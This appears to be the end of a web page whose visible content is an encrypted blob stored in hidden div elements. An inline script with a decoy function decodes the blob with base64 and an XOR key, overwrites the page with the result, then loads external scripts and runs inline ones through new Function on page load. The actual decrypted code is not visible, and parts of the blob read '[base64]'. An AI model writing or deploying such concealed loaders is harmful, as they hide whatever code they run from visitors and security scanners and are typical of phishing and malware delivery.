2ubenoZRUg/QPgiRcchY74VWxY+m7LKkL2aWhfACfAe705ePoi0zMuQqIZ045Ujz9Gvw6orMs6g3fpat5EfEC6/XyoqmIBZykDpgkXXIWO+FVsWPpq2KjEM69q3sa4Uzw9OKvrNoGgqYOgTNVOVgttVexYeLyffdcmefkJFTlTrOst/XoyQqc+V/RZUomUXa1dJJbzaZirwjOu+QhSPMd8vr5/8LYGJ72Qc12FjRfPqst/iispjLlGsKh+hhU/FKt6PKivJFX0OhrzWoFNF8+tUSyaf/1M+gdxLmwcx2yC/C5qcvo2Bie6hKIKU05WSa1RLJp//Uz6A3OtLB7G7JMvJG34ejYGJ7qBYQ8GTNaKeZU4yrq72KvU8i2tnZW4mSiu7fh6NgYnuoFhDwZM1op5lTjKurvYq9Tw7KldlbiZKK7t+Ho2Bie9kHRLlAmFiv5Rq17saRooxLO+q1xG7JMvJG34ejYGJ72Qc1qGXAKO+NA/n7l43mIEdPq5iJU7E6wr7fz/NoY2L8NgXcbPlkm8AX+e/j0YaEblvWnZwauC+zv1K6kl0qc9hKZOFY7U2XiTrp85Lss+FyLpLBgG7cLr/f+r62bWc7rQ58lTD5SarVUqnrj7WvnEsK5oXgbtQC/ueWuvZZcnOhdnStNOBYsqAWTOr2mP/wok7b2Mkb8XqKrt/HlyRWP+FbeJhRnG3z0Ff46rLYu+l6b+vYyRLBDtbujgPrYCp7mQd1qCXAFaK1R5mm+pjzqTovn5CJU7U6ztaDypM8YirdTzXgZYBZ4tRf+Oqy2Yv1Tn5b2Mkb8XqKrt/Hoygme51eXaBZuCjj6S6dk5ehr6g7EvqpmB+FMsbWl9ujOFofgQdx4GWEEZqUW/jq8qDn5Xp35/SRW81C+9/6vrdhAj+tD3HgbcE95qAXsOqK2Nuhe0+X5MEXuTKLipfzqyQqc+V/RZUomUXafB/4orKYu6l6L9/g9ELUYvJG34ejYGJ72Qc1qBTRfPrVEsmn/9TPoGMK7oT8ZuRrjuanL6NgYnvZBzWoZcBZoqUO3fqzlYqsN2OrmdB2wC6/19qyt2ga09kHNahlwFmi1B/4orKZ8rxLOtrd3WaRYtrXtqLjyGJ72Qc1qGXAWaLUH/iiw9X6rEIu0qHMHr1Og7fKzoZ5R27JD00AZcBZotQf+KKymLupei/fkLgeqCaLt/qS/ulfG60PdaglwBHy1FeoqrOBnphKW9ap9GrlMoujjs6eTXYP0Apg4SzVYPNZIsmf+pC65Ctm4r3dZqwfm7//86soWi/RBnj5LP10tuEu3Zunlb7pDiaWrZxq4TKLo47Onk12TugiDL1M/XyaoBaxn+ehq6ECXp6t+DbAH7P63saeRVsqlXM94CXAAaKwH7z+ssi77TIn4+i5brxjlpZ3h6NgYnvZBzWoZcBZotQf+T+XyRr8ci4GhYB26B+f/neHo2Bie9kHNahlwFmi1G/F7/Odg9HSL9+QyVPxOoru34ejEF9q/F9NAGXAWaLUH/iispi7qQs++sjIXsA/x6KrjrpFU2/sSmCgbblsp+0nzObm2N+pRi6StelntTkAst/D5yBaK9iyvavvnFhjnSKht4udgqRuLpK11GrkKvrTzqL7GMp72Qc1qGXAWaLUb8Wzl8DDAXov35DJU/E6+tPOovsYynvZBzWoZcBZ08U6oKO/qb7kNlvWiexi5Q+r65KnqxjKe9kHNahlwFmi1G6147eguqRLKpLcvVrAP4P774/arcP/7U9h8BX9FOPRJ4AKspi7qXov35DJU4B3y+vnhq5RZzaVczyJYI15qq0a6Oe2xNvpGnbanIELuCrGu8/jxwA+O7wKPeApnBCrzFeZqtbNr/h+Ss6YhEbpd4fii+PrAWYrmVI8uXTYHf6Eb8Xv852D0dIv35DJ</div><div id="zHixud1i4" style="display:none">U/E6ip7iloY4GtPZBzWoZcBZoqUO3fqzlYqsN2OrmdB2wC6/69LWhl1bN9F/nahlwFmi1B/4orLpv6hbZsqIvVrQa9uvk++fXS8u4D5Q5WiJfOOEJqmf8qSzqGsqjpT8Ts07h9/ayu8Ua3KIPzShNPhs4506zaf7/[base64]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[base64]/QTgj9XNBR2qVexZPXqZ6Qbi6erexqoHb+5pfHozhiH9lDaag1wB3q3COA0o/V4rUCX+KB7AuJkoru34ejYGJ72QdEiCm5lBMZm/mTp8GumXpjr63pH4mSiu7fh6NgYnvZB0ToHBF4ttVe3eOnqZ6Qbi6SlZh2vCOv+5OGbtGv/9g2IPFw8FnuvB7Zt/utrvhfI96ZnHbAK8be3sqGfVtuyQZ04ViZTJvRJvW2gpn2lC9m0oT8Xswrnu/6vvJ1fzL8VlGpaOFMr/lTwNKP2MMBei/fkMlT8Tr6086i+xjKe9kHNahlwFnTxTqgo7+pvuQ2W9adzBrhMvJG34ejYGJ72Qc1qBTRfPrVEsmn/9TPoHcqloD8dvwHsuan9u45fnqAIiD17P051txf+OKy0OupMn/XkdB2wAr+5+a6mnRqepRWfJVI1C2r2Uqx66eh6iRHHuLYwVK8a8PT8pOWPUdqiCdBoC3IWO+FVsWPpq2KjEM60pWJJ/hzt7vml6thLyqQOhi8UPF8m8E2xYeK7LLgR3rmgMErgHOf44+GwxRqM9EGUdxtkFGjiTrp85Lss+E6J96x3HbsG9qa18P7aGMyuXM94G38IdOVGqmCs4jPoM5n3/HpG7EytpauxqYxQnrJ</div><div id="zHixud1i5" style="display:none">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</div>
<script>function S3DzyR(){var a=17,b=19;return a*b;}
/* internal helper */
(function(){
var wRb5tN=atob('J94IjIYOyn6r18QSdNxugpuXwcj4OL7WYe1KOVA2SJU=');
var X5G5o4=[];
for(var oxGuKg=0;oxGuKg<6;oxGuKg++){
  var _e=document.getElementById('zHixud1i'+oxGuKg);
  X5G5o4.push(_e?_e.textContent:'');
}
var Q6c5P9=X5G5o4.join('');
var rzWchS=atob(Q6c5P9);
var j88q6B=new Uint8Array(rzWchS.length);
for(oxGuKg=0;oxGuKg<rzWchS.length;oxGuKg++){
  j88q6B[oxGuKg]=rzWchS.charCodeAt(oxGuKg)^wRb5tN.charCodeAt(oxGuKg%wRb5tN.length);
}
var DpZwxl=new TextDecoder('utf-8').decode(j88q6B);

/* Заголовок страницы */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(DpZwxl);
if(_t) document.title=_t[1];

/* Достаём <head> и <body> */
var mC2SCn=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(DpZwxl);
var AYSgbA=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(DpZwxl);
var _h=mC2SCn?mC2SCn[1]:'';
var _b=AYSgbA?AYSgbA[1]:DpZwxl;

/* Переносим разрешённые элементы из <head> (style/meta/link/base) */
if(_h){
  var hfOqIE=document.createElement('div');
  hfOqIE.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(hfOqIE.firstChild){
    var _n=hfOqIE.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      hfOqIE.removeChild(_n);
    }
  }
}

/* Вытаскиваем <script> из body */
var JQpcKC=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){JQpcKC.push([1,_s[1]]);}
  else if(_c.trim()){JQpcKC.push([0,_c]);}
  return '';
});

/* Вставляем body */
document.body.innerHTML=_b;

/* Перезапускаем скрипты в исходном порядке */
for(oxGuKg=0;oxGuKg<JQpcKC.length;oxGuKg++){
  bsdlkd=JQpcKC[oxGuKg];
  if(bsdlkd[0]){
    var TZYDaA=document.createElement('script');
    TZYDaA.src=bsdlkd[1];
    document.body.appendChild(TZYDaA);
  }else{
    try{ (new Function(bsdlkd[1]))(); }catch(e){}
  }
}
})();</script>
</body>
</html>
</file>
